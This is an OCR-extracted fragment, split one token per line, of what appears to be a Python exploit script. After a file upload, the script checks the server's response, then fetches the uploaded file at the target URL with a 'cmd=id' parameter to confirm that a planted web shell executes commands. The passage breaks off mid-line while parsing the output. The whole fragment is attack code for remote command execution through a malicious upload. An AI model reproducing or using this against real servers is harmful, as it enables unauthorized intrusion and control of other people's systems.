
try
:
    msg 
=
 r
.
json
(
)
.
get
(
"message"
,
""
)
except
:
print
(
"[-] Invalid server 
response"
)
    exit
(
)
if
"saving to"
not
in
 msg
:
print
(
"[-] Upload failed"
)
print
(
r
.
text
[
:
300
]
)
    exit
(
)
print
(
"[-] Checking execution..."
)
shell_url 
=
 f
"{TARGET}/{name}"
r 
=
 s
.
get
(
shell_url
,
 params
=
{
"cmd"
:
"id"
}
,
 timeout
=
10
)
m 
=
 re
.
search
(
r
"<pre>(.*?)</pre>"
,